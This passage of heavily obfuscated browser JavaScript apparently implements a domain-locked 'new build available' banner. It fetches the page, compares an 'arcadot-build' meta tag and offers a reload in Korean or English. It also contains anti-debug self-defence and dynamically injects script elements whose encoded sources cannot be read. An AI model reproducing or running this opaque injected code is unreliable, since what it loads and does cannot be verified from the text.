tdFe'),'ssAJA':P(0x525,'P)ir')+P(0x2f2,'!Vjl')+P(0x282,'(t5(')+P(0x4e7,'au3C'),'adAdW':P(0x51b,'g5D6')+'n','MyICU':P(0x33d,'D3n3'),'fjqOu':P(0x42c,'yegM')+'sh','esaTG':P(0x3a7,'zn]4')+P(0x31f,'@Gk%')+P(0x476,'%Acv')+P(0x1da,'ijt6')+P(0x555,'jYxp')+P(0x35c,'$#5e')+P(0x49d,'Vfi5')+P(0x54c,'HUl1')+P(0x4b2,'^iH*')+P(0x4e5,'$#5e')+P(0x553,'ijt6')+P(0x284,'PwWN')+P(0x2a6,'P&Sv')+P(0x465,'qzde')+P(0x4e6,'D3n3')+P(0x1f7,'ijt6')+P(0x41c,'*&PE')+P(0x2da,'P)ir')+P(0x2d2,'tdFe')+P(0x207,'^iH*')+P(0x283,'zn]4')+P(0x412,'g5D6')+P(0x472,'tdFe')+P(0x50d,'PwWN')+'er','mvybu':P(0x3f3,'qzde')+P(0x478,'P&Sv'),'MZYIn':P(0x2b5,'uO2N'),'xwOEh':P(0x2ec,'^iH*')+P(0x51f,'Hhvf')+P(0x434,'PwWN')+P(0x360,'zn]4')+P(0x48a,'*&PE')+P(0x33c,'PwWN')+P(0x227,'P2@B')+P(0x4b7,'&0yb')+P(0x48f,'3F2b')+P(0x4b1,'qzde')+P(0x38e,'1FUS')+P(0x48c,'6H5V')+P(0x39a,'&Ui0')+P(0x3b3,'tdFe')+P(0x398,'6H5V')+P(0x2ca,'yN0x')+P(0x4e3,'yN0x')+P(0x242,'S8$u')+P(0x2e4,'P&Sv')+P(0x460,'au3C')+P(0x411,'CFew')+P(0x2cf,'uO2N')+P(0x1d6,'S8$u'),'RQNKP':P(0x464,'%Acv')+P(0x33f,'P&Sv')+'n','yrLlp':P(0x401,'tdFe')+P(0x500,'Hu*M'),'MgdjI':P(0x3a6,'P2@B')+P(0x25d,'Ba*S'),'eRwvL':P(0x27a,'!Vjl')+P(0x2af,'Vfi5'),'ivqkg':P(0x4d9,'%]d$')+P(0x484,'yN0x'),'FImlT':P(0x459,'P)ir')+'up','HXHuA':P(0x4ca,'&Ui0'),'ZitgD':P(0x420,'JX1x')+'wn','DeXYU':P(0x543,'$#5e'),'YypRJ':function(l,m){return l>=m;},'NGMqr':function(l,m){return l-m;},'YHPaZ':function(l){return l();},'eNlXY':function(l,m){return l>>>m;},'keUvo':function(l,m){return l===m;},'LIIrX':P(0x23a,'6H5V'),'xHyal':P(0x245,'Hu*M'),'cBeTs':P(0x20f,'brl&'),'OzXnI':function(l,m){return l===m;},'knFaw':function(l,m){return l!==m;},'SiLgu':P(0x32f,'CFew'),'VIBDy':P(0x47f,'HUl1'),'EozQv':P(0x4cc,'FPpL')+'중…','VlzDH':P(0x3df,'yN0x')+P(0x22f,'(t5('),'QeOxQ':P(0x238,'D3n3')+'d','aVDbC':function(l,m){return l!==m;},'hQiiv':P(0x4e4,'FPpL'),'VkPKr':P(0x201,'ZUlt'),'CfoQR':function(l){return l();},'GfewG':P(0x28d,'JNnF'),'dmGAW':P(0x3de,'HUl1'),'pKgje':function(l){return l();},'sBNgF':function(l,m){return l&&m;},'cBpul':function(l,m){return l&&m;},'MzWET':function(l,m){return l===m;},'TUcfB':P(0x28f,'PwWN'),'gMekq':function(l,m){return l-m;},'sBIHM':function(l){return l();},'XfYUO':function(l,m,n){return l(m,n);},'YixqN':P(0x53d,'QqoT')+P(0x3cd,'g5D6')+P(0x52c,'(t5(')+P(0x3ca,'au3C')+P(0x397,'zn]4')+']','qHPkr':function(l,m,n){return l(m,n);},'wjGIY':function(l,m,n){return l(m,n);},'OfQCF':P(0x2bf,'Ba*S')+P(0x32e,'ijt6')+P(0x442,'Vfi5')+'e','ZnePA':function(l,m){return l<m;},'UVVcu':function(l,m){return l!==m;},'DicVT':P(0x2c3,'gr&s'),'fTBTw':P(0x4cf,'%Acv'),'jbRyg':function(l,m){return l!==m;},'SmziA':P(0x2ba,'yZ!&'),'GKuyy':function(l,m){return l!==m;},'NqjuE':P(0x4fc,'QqoT'),'nVjxH':P(0x39d,'mt3(')+P(0x26b,'uO2N')+P(0x3a0,'(t5(')+P(0x372,'PwWN')+'47','bKUix':function(l,m){return l+m;},'qUAHV':function(l,m){return l+m;},'DxLxP':P(0x452,'$#5e')+P(0x2e1,'P2@B'),'kIFLs':P(0x48d,'tdFe')+P(0x354,'1FUS')+P(0x3bc,'&Ui0'),'VtVDz':P(0x38a,'g5D6')+P(0x499,'yN0x')+'m','uUcca':P(0x3e5,'oc1o')+P(0x522,'Wp&U')+P(0x4be,'@Gk%')+P(0x274,'Wp&U')+P(0x34e,'Vfi5')+P(0x395,'yZ!&')+P(0x4d8,'JX1x')+P(0x46b,'uO2N')+P(0x3f4,'!Vjl')+P(0x311,'ijt6')+P(0x428,'gymr')+P(0x36e,'gr&s')+P(0x37a,'&Ui0')+P(0x53c,'XPqL')+P(0x493,'%]d$')+P(0x54f,'qzde')+P(0x4ff,'Vfi5')+P(0x463,'yegM')+P(0x4bf,'FPpL')+P(0x20d,'XPqL')+P(0x220,'au3C')+P(0x379,'6H5V')+P(0x3ea,'6H5V')+P(0x3f9,'!Vjl')+P(0x2ed,'yN0x')+P(0x271,'oc1o')+P(0x302,'Wp&U')+P(0x3c6,'^iH*')+P(0x53e,'Wp&U')+P(0x27f,'yegM')+P(0x35d,'^iH*')+P(0x387,'yegM')+P(0x51a,'k^4J')+P(0x208,'Wp&U')+P(0x382,'gr&s')+P(0x350,'au3C')+P(0x26d,'Hu*M')+P(0x485,'&0yb')+P(0x331,'P)ir')+P(0x3f6,'mt3(')+P(0x4af,'3F2b')+P(0x2a8,'ZUlt')+P(0x496,'P&Sv')+P(0x351,'!Vjl')+P(0x212,'S8$u')+P(0x4bb,'P)ir')+P(0x43a,'6H5V')+P(0x303,'P&Sv')+P(0x301,'au3C')+P(0x502,'tdFe')+P(0x44b,'QqoT')+P(0x2cd,'FPpL')+P(0x3f5,'JX1x')+P(0x23f,'Hhvf')+P(0x49c,'P)ir')+P(0x247,'%Acv')+P(0x3bd,'uO2N')+P(0x2a0,'P&Sv')+P(0x4a8,'@Gk%')+P(0x40e,'(t5(')+P(0x3e0,'1FUS')+P(0x474,'au3C')+P(0x279,'&0yb')+P(0x50c,'Vfi5')+P(0x422,'(t5(')+P(0x24f,'CFew')+P(0x1eb,'yZ!&')+P(0x200,'Vfi5')+P(0x3d5,'Wp&U')+P(0x46e,'Vfi5')+P(0x2c6,'gr&s')+P(0x368,'PwWN')+P(0x369,'ijt6')+P(0x528,'P)ir')+P(0x4a7,'P2@B')+P(0x482,'Vfi5')+P(0x503,'3F2b')+P(0x2db,'brl&')+P(0x296,'P)ir')+P(0x4f3,'Hhvf')+P(0x3d7,'S8$u')+P(0x285,'$#5e')+P(0x4ea,'XPqL')+P(0x2a5,'ijt6')+P(0x421,'tdFe')+P(0x292,'S8$u')+P(0x495,'P&Sv')+P(0x4a6,'S8$u')+P(0x546,'*&PE')+P(0x2bc,'uO2N')+P(0x314,'%Acv')+P(0x370,'uO2N')+P(0x243,'zn]4')+P(0x30f,'%Acv')+P(0x4f7,'@Gk%')+P(0x1d9,'PwWN')+P(0x262,'zn]4')+P(0x222,'CFew')+P(0x531,'&0yb')+P(0x3b7,'Wp&U')+P(0x3ae,'D3n3')+P(0x4c8,'tdFe')+P(0x3ed,'$#5e')+P(0x2b4,'QqoT')+P(0x2b3,'@Gk%')+P(0x3d8,'Wp&U')+P(0x3eb,'^iH*')+P(0x42d,'Wp&U')+P(0x516,'PwWN')+P(0x4da,'QqoT')+P(0x53a,'6H5V')+P(0x4c9,'JNnF')+P(0x339,'P2@B')+P(0x4d5,'ijt6')+P(0x218,'uO2N')+P(0x276,'*&PE')+P(0x51e,'brl&')+P(0x23c,'jYxp')+P(0x1d2,'(t5(')+P(0x551,'jYxp')+P(0x3d3,'XPqL')+P(0x2e6,'!Vjl')+P(0x548,'ijt6')+P(0x22b,'&Ui0')+P(0x253,'*&PE')+P(0x289,'g5D6')+P(0x275,'1FUS')+P(0x25b,'JNnF')+P(0x450,'S8$u')+P(0x225,'gr&s')+P(0x39e,'g5D6')+P(0x25a,'6H5V')+P(0x3ba,'3F2b')+P(0x349,'^iH*')+P(0x49e,'ZUlt')+P(0x431,'oc1o')+P(0x519,'&0yb')+P(0x2e3,'JX1x')+P(0x404,'qzde')+P(0x483,'mt3(')+P(0x2ce,'6H5V')+P(0x540,'QqoT')+P(0x447,'yZ!&')+P(0x312,'g5D6')+P(0x437,'HUl1')+P(0x306,'1FUS')+P(0x1ed,'uO2N')+P(0x2be,'ZUlt')+P(0x2b6,'ZUlt')+P(0x426,'&0yb')+P(0x30d,'D3n3')+P(0x3b0,'1FUS')+P(0x294,'PwWN')+P(0x298,'S8$u')+P(0x4d2,'gymr')+P(0x470,'k^4J')+P(0x396,'CFew')+P(0x299,'&Ui0')+P(0x498,'P2@B')+P(0x475,'Hu*M')+P(0x469,'%]d$')+P(0x497,'au3C')+P(0x20a,'zn]4')+P(0x348,'!Vjl')+P(0x33b,'yegM')+P(0x384,'yegM')+P(0x2ff,'g5D6')+P(0x394,'uO2N')+P(0x355,'ijt6')+P(0x209,'zn]4')+P(0x1f6,'*&PE')+P(0x1ff,'%Acv')+P(0x2a1,'tdFe')+P(0x4a0,'P)ir')+P(0x405,'yegM')+P(0x520,'Wp&U')+P(0x27b,'Hu*M')+P(0x2d8,'HUl1')+P(0x229,'Vfi5')+P(0x35b,'CFew')+P(0x46a,'Hhvf')+P(0x2ad,'XPqL')+P(0x481,'yegM')+P(0x4c0,'XPqL')+P(0x2c1,'gymr')+P(0x4a2,'%]d$')+P(0x233,'uO2N')+P(0x3fa,'XPqL')+P(0x293,'!Vjl')+P(0x24b,'HUl1')+P(0x1d5,'yZ!&')+P(0x21f,'@Gk%')+P(0x545,'Hhvf')+P(0x416,'CFew')+P(0x3e7,'mt3(')+P(0x2eb,'ijt6')+P(0x32d,'g5D6')+P(0x24e,'jYxp')+P(0x2b8,'brl&')+P(0x3f1,'JNnF')+(P(0x3cf,'Vfi5')+P(0x1fd,'ZUlt')+P(0x4fb,'qzde')+P(0x288,'JX1x')+P(0x414,'gr&s')+P(0x3a3,'g5D6')+P(0x30e,'gymr')+P(0x3af,'JX1x')+P(0x446,'3F2b')+P(0x477,'qzde')+P(0x471,'g5D6')+P(0x392,'&Ui0')+P(0x492,'uO2N')+P(0x488,'%]d$')+P(0x486,'yegM')+P(0x1f8,'%Acv')+P(0x1d7,'g5D6')+P(0x3ee,'uO2N')+P(0x340,'yZ!&')+P(0x415,'g5D6')+P(0x1d8,'JNnF')+P(0x217,'ZUlt')+P(0x467,'JNnF')+P(0x2f6,'yN0x')+P(0x24d,'JNnF')+P(0x43b,'3F2b')+P(0x4f4,'XPqL')+P(0x4c2,'@Gk%')+P(0x2cc,'(FX$')+P(0x544,'Hhvf')+P(0x20e,'yN0x')+P(0x509,'mt3(')+P(0x291,'ijt6')+P(0x23b,'$#5e')+P(0x1fb,'tdFe')+P(0x4ce,'jYxp')+P(0x3d2,'%Acv')+'v>')},c=(function(){var S=P,l={'NKIvl':function(o,p){var Q=b80fb_0d;return a[Q(0x45f,'*&PE')](o,p);},'QvcsG':function(o,p){var R=b80fb_0d;return a[R(0x3a1,'&Ui0')](o,p);},'GFavZ':a[S(0x343,'JX1x')],'TxDRp':a[S(0x2bd,'Wp&U')],'CbplU':a[S(0x532,'yZ!&')],'FyUDL':a[S(0x4f9,'%]d$')],'Ehrfx':a[S(0x455,'Hhvf')],'Zdnsb':a[S(0x211,'au3C')]};if(a[S(0x281,'mt3(')](a[S(0x4b8,'CFew')],a[S(0x4cd,'6H5V')])){var m=!![];return function(o,p){var V=S,q={'RGzKh':function(t,u){var T=b80fb_0d;return l[T(0x363,'Hu*M')](t,u);},'WKjzN':function(t,u){var U=b80fb_0d;return l[U(0x40d,'gr&s')](t,u);},'ONTtY':l[V(0x346,'Wp&U')],'kIJhs':l[V(0x260,'yN0x')],'UXrfw':function(t,u){var W=V;return l[W(0x3ad,'tdFe')](t,u);},'ppvzK':l[V(0x305,'HUl1')],'MiEFc':l[V(0x38c,'mt3(')]};if(l[V(0x41a,'!Vjl')](l[V(0x4e1,'(FX$')],l[V(0x31e,'oc1o')]))f=q[V(0x22d,'uO2N')](g[V(0x44a,'S8$u')],f[V(0x249,'JX1x')])&&q[V(0x22d,'uO2N')](g[V(0x429,'oc1o')][V(0x487,'au3C')+V(0x4bd,'P&Sv')][V(0x255,'mt3(')+V(0x4e9,'XPqL')],j);else{var r=m?function(){var X=V;if(q[X(0x513,'P&Sv')](q[X(0x2f8,'g5D6')],q[X(0x536,'yN0x')]))c[X(0x295,'D3n3')+X(0x2d9,'FPpL')+X(0x4b0,'yZ!&')]();else{if(p){if(q[X(0x533,'CFew')](q[X(0x21c,'FPpL')],q[X(0x309,'Vfi5')]))c[X(0x362,'&Ui0')+'e'](),d=null;else{var t=p[X(0x3cb,'JX1x')](o,arguments);return p=null,t;}}}}:function(){};return m=![],r;}};}else return c['ok']?d[S(0x4c4,'!Vjl')]():'';}()),d=location[P(0x1f9,'(t5(')+P(0x36b,'Ba*S')],f=-0x98bf3283+-0x79*0x7c8457+0x154b65d67;for(var g=-0x1942+0x2388+-0xa46;a[P(0x336,'gymr')](g,d[P(0x266,'yegM')+'h']);g++){if(a[P(0x438,'ZUlt')](a[P(0x29d,'&0yb')],a[P(0x4a1,'%]d$')]))f^=d[P(0x21d,'mt3(')+P(0x2a4,'JX1x')](g),f=a[P(0x26e,'au3C')](Math[P(0x501,'(FX$')](f,-0x509bd5+0x53b26d*0x2+0x1bb*0x61ca),0x1e3e+-0x1e3b+0x1*-0x3);else return;}var j=![];try{if(a[P(0x410,'QqoT')](a[P(0x538,'gr&s')],a[P(0x3ce,'JX1x')])){var l=a[P(0x435,'%]d$')][P(0x364,'gymr')]('|'),m=-0x1f4c+-0x1121*-0x2+0x2f6*-0x1;while(!![]){switch(l[m++]){case'0':n[P(0x23d,'HUl1')]=![];continue;case'1':f[P(0x1ea,'Wp&U')][P(0x4c5,'Vfi5')+P(0x44d,'Hhvf')+'d'](n);continue;case'2':if(f[-0xb9b*-0x1+-0x1*0xbb7+-0x1*-0x1d])n[P(0x235,'yN0x')]=a[P(0x25e,'uO2N')];continue;case'3':n[P(0x518,'yZ!&')]=g[0x2181+-0x16*-0xb+-0x2273];continue;case'4':var n=e[P(0x2b0,'P)ir')+P(0x39c,'PwWN')+P(0x41d,'^iH*')](a[P(0x480,'zn]4')]);continue;}break;}}else j=a[P(0x49b,'@Gk%')](window[P(0x53b,'qzde')],window[P(0x54d,'tdFe')])&&a[P(0x54a,'1FUS')](window[P(0x34c,'yN0x')][P(0x37e,'&Ui0')+P(0x27e,'(FX$')][P(0x389,'FPpL')+P(0x224,'*&PE')],d);}catch(l){a[P(0x3be,'yN0x')](a[P(0x3da,'tdFe')],a[P(0x327,'P2@B')])?(d=l,a[P(0x3bb,'P)ir')](f)):j=!![];}if(a[P(0x37c,'S8$u')]([-0xeb46fdd+-0x1d9ef980+0xefd62eef,0x36180*0x289d+0x143e03c0+0x62e8b2f*0x1,-0x106c0758+0x161bd492+0x5d42246][P(0x489,'Ba*S')+'Of'](f),0x18*-0xce+-0x13eb+0xb*0x391)&&!j){[[a[P(0x508,'tdFe')],!![]]][P(0x256,'1FUS')+'ch'](function(m){var Y=P;if(a[Y(0x413,'@Gk%')](a[Y(0x29c,'Wp&U')],a[Y(0x2d4,'D3n3')]))c[Y(0x402,'@Gk%')+Y(0x521,'yZ!&')+Y(0x2fe,'g5D6')+'r'](d,function(r){var Z=Y;r[Z(0x28a,'PwWN')+Z(0x4eb,'%Acv')+Z(0x250,'&0yb')]();});else{var n=a[Y(0x512,'FPpL')][Y(0x4b6,'P&Sv')]('|'),o=-0x201d+0x1d71+-0x156*-0x2;while(!![]){switch(n[o++]){case'0':p[Y(0x1f0,'oc1o')]=m[0x170f+0x18e5*0x1+-0x2ff4];continue;case'1':document[Y(0x46f,'FPpL')][Y(0x4ab,'g5D6')+Y(0x38b,'(FX$')+'d'](p);continue;case'2':if(m[-0xc*0x1a+-0x12df*0x2+0x13*0x20d])p[Y(0x550,'gymr')]=a[Y(0x3a9,'Hhvf')];continue;case'3':var p=document[Y(0x491,'yN0x')+Y(0x3b2,'ZUlt')+Y(0x527,'D3n3')](a[Y(0x25f,'FPpL')]);continue;case'4':p[Y(0x30c,'PwWN')]=![];continue;}break;}}}),(function(){var a2=P,m={'UpXNO':function(C,D){var a0=b80fb_0d;return a[a0(0x49f,'S8$u')](C,D);},'uBccK':function(C,D){var a1=b80fb_0d;return a[a1(0x3c0,'^iH*')](C,D);},'krXUL':a[a2(0x263,'QqoT')],'pmQSK':a[a2(0x47a,'P)ir')],'YRpng':a[a2(0x45d,'Ba*S')],'iZhXe':function(C,D){var a3=a2;return a[a3(0x54b,'zn]4')](C,D);},'uOoFU':a[a2(0x264,'au3C')],'mwcSc':function(C,D){var a4=a2;return a[a4(0x2fb,'ijt6')](C,D);},'dTCyQ':function(C,D){var a5=a2;return a[a5(0x3a2,'ijt6')](C,D);},'BwgBb':a[a2(0x4e0,'Vfi5')],'jBZnW':a[a2(0x1e0,'*&PE')],'Bgwkr':a[a2(0x2f4,'Hhvf')],'Lskfn':a[a2(0x46d,'%]d$')],'AuyHQ':function(C,D,E){var a6=a2;return a[a6(0x1f2,'&0yb')](C,D,E);},'eGbdR':a[a2(0x1de,'XPqL')],'OKvlg':a[a2(0x26c,'JNnF')],'Oqkns':a[a2(0x4fa,'6H5V')],'ZJPsI':function(C,D){var a7=a2;return a[a7(0x2a9,'jYxp')](C,D);},'EEOIL':a[a2(0x3f0,'P)ir')],'YjgHm':a[a2(0x273,'ijt6')],'ETLPP':function(C){var a8=a2;return a[a8(0x38f,'P&Sv')](C);},'tkyNW':function(C,D){var a9=a2;return a[a9(0x2d3,'uO2N')](C,D);},'AFPrw':a[a2(0x43e,'P&Sv')],'pJovL':a[a2(0x261,'HUl1')],'aBwqG':function(C){var aa=a2;return a[aa(0x2e8,'CFew')](C);},'jpAhp':function(C){var ab=a2;return a[ab(0x4fe,'uO2N')](C);},'YGKtF':function(C,D){var ac=a2;return a[ac(0x365,'yN0x')](C,D);},'OfHvg':function(C,D){var ad=a2;return a[ad(0x3c4,'gr&s')](C,D);},'XrKyn':function(C,D){var ae=a2;return a[ae(0x4a5,'JX1x')](C,D);},'FNxwT':a[a2(0x554,'&0yb')],'qdSoC':function(C,D){var af=a2;return a[af(0x453,'*&PE')](C,D);},'FFFal':function(C,D){var ag=a2;return a[ag(0x52e,'(FX$')](C,D);},'SrbSE':function(C){var ah=a2;return a[ah(0x28e,'$#5e')](C);},'wEsUk':function(C,D){var ai=a2;return a[ai(0x231,'@Gk%')](C,D);}},n=a[a2(0x53f,'uO2N')](c,this,function(){var aj=a2;if(a[aj(0x454,'ZUlt')](n[aj(0x1e6,'k^4J')]()[aj(0x444,'oc1o')+aj(0x41b,'oc1o')]()[aj(0x36d,'&Ui0')+'Of']('\x0a'),-(-0x1*0x1623+-0x3*0x1e7+0x1bd9*0x1)))return;return n[aj(0x393,'^iH*')+aj(0x440,'&0yb')]()[aj(0x329,'@Gk%')+'h'](a[aj(0x1f3,'qzde')])[aj(0x42a,'ZUlt')+aj(0x473,'Vfi5')]()[aj(0x322,'yN0x')+aj(0x36f,'&Ui0')+'r'](n)[aj(0x3e2,'1FUS')+'h'](a[aj(0x221,'oc1o')]);});a[a2(0x2ac,'Vfi5')](n);var o=document[a2(0x45b,'P&Sv')+a2(0x43f,'ZUlt')+a2(0x328,'uO2N')](a[a2(0x2b1,'PwWN')]);if(!o||!window[a2(0x223,'jYxp')])return;var p=o[a2(0x376,'mt3(')+'nt'],q=location[a2(0x1ec,'g5D6')][a2(0x32b,'(t5(')]('#')[0x2291*0x1+-0x385*-0x9+-0x423e],r=a[a2(0x1fc,'g5D6')](document[a2(0x31d,'zn]4')+a2(0x361,'Hhvf')+a2(0x552,'P2@B')][a2(0x310,'P&Sv')],'ko'),s=null,t=null,u=Date[a2(0x4b5,'HUl1')](),v=![],w=null;function x(){var am=a2,C={'WUaqU':function(E,F){var ak=b80fb_0d;return m[ak(0x1fa,'S8$u')](E,F);},'cXWvI':function(E,F){var al=b80fb_0d;return m[al(0x4e8,'(FX$')](E,F);},'ieJOp':m[am(0x3a4,'Hu*M')]};if(m[am(0x3fd,'$#5e')](m[am(0x406,'@Gk%')],m[am(0x400,'P)ir')]))g^=f[am(0x537,'Hu*M')+am(0x535,'1FUS')](g),j=spIxED[am(0x504,'^iH*')](k[am(0x237,'6H5V')](l,-0xc83*0xf4f+0x67bae5*-0x1+-0xf29*-0x245d),-0x127*0x7+-0x1*0x1439+0x1c4a);else try{return m[am(0x427,'(t5(')](m[am(0x254,'3F2b')],m[am(0x3ab,'P)ir')])?m[am(0x36a,'mt3(')](typeof window[am(0x50a,'QqoT')+am(0x4f2,'%]d$')+'y'],m[am(0x36c,'ijt6')])&&!!window[am(0x4d6,'HUl1')+am(0x4ac,'%Acv')+'y']():![];}catch(E){if(m[am(0x505,'qzde')](m[am(0x268,'g5D6')],m[am(0x341,'XPqL')]))return![];else try{return C[am(0x506,'zn]4')](typeof E[am(0x40a,'jYxp')+am(0x4a9,'^iH*')+'y'],C[am(0x37b,'mt3(')])&&!!f[am(0x47c,'1FUS')+am(0x241,'mt3(')+'y']();}catch(F){return![];}}}function y(){var an=a2,C=a[an(0x259,'P2@B')][an(0x4ee,'gr&s')]('|'),D=-0x1f1+0x21d8+-0x1fe7;while(!![]){switch(C[D++]){case'0':if(v||document[an(0x1dc,'%]d$')+'n'])return;continue;case'1':v=!![];continue;case'2':u=Date[an(0x257,'Ba*S')]();continue;case'3':var E={'qAYtU':function(F,G){var ao=an;return a[ao(0x45c,'HUl1')](F,G);},'qBnXa':function(F){var ap=an;return a[ap(0x4a3,'PwWN')](F);}};continue;case'4':a[an(0x40c,'D3n3')](fetch,q,{'cache':a[an(0x2ae,'$#5e')],'credentials':a[an(0x1ee,'brl&')]})[an(0x4f1,'mt3(')](function(F){var aq=an;return F['ok']?F[aq(0x34a,'HUl1')]():'';})[an(0x3e4,'!Vjl')](function(F){var ar=an,G=/<meta name="arcadot-build" content="(\w+)">/[ar(0x4b3,'%Acv')](F);if(G&&E[ar(0x239,'!Vjl')](G[-0x1803*0x1+-0x5ce+0x1dd2],p))s=G[0x149*0x18+-0x74a+0x1*-0x178d];},function(){})[an(0x330,'jYxp')](function(){var as=an;v=![],E[as(0x3d0,'g5D6')](B);});continue;}break;}}function z(C){var at=a2;C[at(0x479,'g5D6')+at(0x234,'uO2N')]=!![],C[at(0x385,'mt3(')+at(0x529,'CFew')+'t']=r?m[at(0x1e8,'brl&')]:m[at(0x357,'Vfi5')],m[at(0x4b9,'yN0x')](fetch,q,{'cache':m[at(0x40f,'%]d$')],'credentials':m[at(0x2d6,'yegM')]})[at(0x381,'%Acv')](function(){},function(){})[at(0x378,'QqoT')](function(){var au=at;location[au(0x1f1,'(FX$')+'d']();});}function A(){var ax=a2,C={'GmctY':function(H,I){var av=b80fb_0d;return a[av(0x358,'D3n3')](H,I);},'ScOIO':function(H,I){var aw=b80fb_0d;return a[aw(0x3c9,'Ba*S')](H,I);},'MXOUp':a[ax(0x3e8,'ZUlt')],'JzYER':function(H,I){var ay=ax;return a[ay(0x358,'D3n3')](H,I);},'MPeup':function(H,I){var az=ax;return a[az(0x466,'QqoT')](H,I);},'tVRMP':a[ax(0x2f0,'6H5V')],'yyttM':a[ax(0x3db,'jYxp')],'Yeqhn':a[ax(0x214,'zn]4')]};if(a[ax(0x334,'Ba*S')](a[ax(0x325,'S8$u')],a[ax(0x1e2,'&0yb')])){if(phqSjT[ax(0x27d,'!Vjl')](d[ax(0x304,'zn]4')]()[ax(0x383,'k^4J')+ax(0x29b,'k^4J')]()[ax(0x3dd,'P&Sv')+'Of']('\x0a'),-(-0x1923+0x1*0x786+-0x386*-0x5)))return;return e[ax(0x323,'D3n3')+ax(0x386,'XPqL')]()[ax(0x45e,'6H5V')+'h'](phqSjT[ax(0x2ee,'brl&')])[ax(0x216,'S8$u')+ax(0x2ab,'brl&')]()[ax(0x547,'au3C')+ax(0x4f0,'XPqL')+'r'](f)[ax(0x425,'au3C')+'h'](phqSjT[ax(0x47e,'yN0x')]);}else{w=document[ax(0x2d5,'$#5e')+ax(0x4ba,'tdFe')+ax(0x4aa,'qzde')](a[ax(0x300,'ijt6')]),w[ax(0x4c7,'yN0x')+ax(0x494,'3F2b')+'te'](a[ax(0x2fd,'tdFe')],a[ax(0x3fb,'%Acv')]),w[ax(0x2c1,'gymr')][ax(0x2e7,'QqoT')+'xt']=a[ax(0x449,'XPqL')](a[ax(0x2e5,'CFew')](a[ax(0x45a,'&0yb')](a[ax(0x52d,'^iH*')](a[ax(0x511,'uO2N')],a[ax(0x317,'qzde')]),a[ax(0x3c2,'%Acv')]),a[ax(0x4bc,'XPqL')]),a[ax(0x3c3,'ijt6')]);var D=document[ax(0x22a,'6H5V')+ax(0x523,'mt3(')+ax(0x4c3,'ijt6')](a[ax(0x345,'D3n3')]);D[ax(0x526,'JNnF')+ax(0x2a3,'uO2N')+'t']=r?a[ax(0x42b,'jYxp')]:a[ax(0x51c,'HUl1')];var E=document[ax(0x32c,'yZ!&')+ax(0x2b7,'&Ui0')+ax(0x3f8,'PwWN')](a[ax(0x44e,'P&Sv')]);E[ax(0x3fc,'S8$u')]=a[ax(0x539,'yegM')],E[ax(0x391,'yN0x')+ax(0x367,'yegM')+'t']=r?a[ax(0x1dd,'Vfi5')]:a[ax(0x332,'1FUS')],E[ax(0x33a,'PwWN')][ax(0x375,'!Vjl')+'xt']=a[ax(0x20c,'P2@B')],E[ax(0x1d1,'jYxp')+'ck']=function(){var aB=ax,H={'QlQXf':function(J,K){var aA=b80fb_0d;return C[aA(0x258,'ZUlt')](J,K);}};C[aB(0x2ea,'%Acv')](C[aB(0x24c,'CFew')],C[aB(0x3c5,'XPqL')])?H[aB(0x2f3,'ZUlt')](c,d):C[aB(0x524,'!Vjl')](z,E);};var F=document[ax(0x491,'yN0x')+ax(0x3a8,'P&Sv')+ax(0x4c3,'ijt6')](a[ax(0x52f,'6H5V')]);F[ax(0x4db,'yZ!&')]=a[ax(0x338,'S8$u')],F[ax(0x32a,'au3C')+ax(0x21a,'g5D6')+'t']='×',F[ax(0x20b,'S8$u')+ax(0x3ec,'@Gk%')+'te'](a[ax(0x430,'*&PE')],r?'닫기':a[ax(0x41f,'uO2N')]),F[ax(0x436,'JX1x')][ax(0x2e7,'QqoT')+'xt']=a[ax(0x52a,'!Vjl')],F[ax(0x34d,'JNnF')+'ck']=function(){var aC=ax;m[aC(0x4c1,'(FX$')](m[aC(0x3cc,'CFew')],m[aC(0x22c,'mt3(')])?(t=s,m[aC(0x326,'%Acv')](B)):c=!![];},w[ax(0x515,'yN0x')+ax(0x4f8,'CFew')+'d'](D),w[ax(0x2c5,'JNnF')+ax(0x4f8,'CFew')+'d'](E),w[ax(0x4dc,'zn]4')+ax(0x2bb,'yZ!&')+'d'](F),[a[ax(0x4f6,'D3n3')],a[ax(0x2fa,'jYxp')],a[ax(0x2a2,'PwWN')],a[ax(0x2c0,'brl&')],a[ax(0x203,'zn]4')],a[ax(0x26a,'!Vjl')],a[ax(0x265,'(FX$')],a[ax(0x226,'D3n3')]][ax(0x251,'&Ui0')+'ch'](function(H){var aD=ax;if(m[aD(0x204,'mt3(')](m[aD(0x3bf,'!Vjl')],m[aD(0x39b,'PwWN')]))return UzBlbm[aD(0x4ad,'brl&')](typeof c[aD(0x38a,'g5D6')+aD(0x4ae,'@Gk%')+'y'],UzBlbm[aD(0x352,'QqoT')])&&!!d[aD(0x38d,'yegM')+aD(0x371,'FPpL')+'y']();else w[aD(0x28b,'tdFe')+aD(0x468,'@Gk%')+aD(0x3c8,'P)ir')+'r'](H,function(J){var aF=aD,K={'lAnSk':function(M,N){var aE=b80fb_0d;return C[aE(0x272,'QqoT')](M,N);}};if(C[aF(0x403,'Hu*M')](C[aF(0x1e3,'S8$u')],C[aF(0x542,'JX1x')]))J[aF(0x202,'JX1x')+aF(0x1e4,'uO2N')+aF(0x43c,'au3C')]();else{var M=/<meta name="arcadot-build" content="(\w+)">/[aF(0x3e1,'oc1o')](d);if(M&&sYJmfW[aF(0x236,'Hu*M')](M[0x2*-0xfed+0x7*0x36d+0x7e0],e))f=M[0x5bd+0x5*-0x19a+0x246];}});}),document[ax(0x3fe,'CFew')][ax(0x517,'mt3(')+ax(0x399,'FPpL')+'d'](w);}}function B(){var aH=a2,C={'IUDuT':function(F){var aG=b80fb_0d;return m[aG(0x457,'(FX$')](F);}},D=s&&m[aH(0x451,'CFew')](s,t)&&!m[aH(0x2f5,'&Ui0')](x);if(m[aH(0x270,'oc1o')](D,!w))m[aH(0x534,'6H5V')](A);else m[aH(0x308,'!Vjl')](!D,w)&&(m[aH(0x1f5,'&0yb')](m[aH(0x3ac,'%]d$')],m[aH(0x48e,'*&PE')])?(w[aH(0x35a,'tdFe')+'e'](),w=null):(c=![],nFXfdV[aH(0x27c,'6H5V')](d)));}a[a2(0x2d0,'k^4J')](setTimeout,y,-0x1462*-0x1+0xa9c+-0x1*0xf5e),a[a2(0x2b2,'yN0x')](setInterval,function(){var 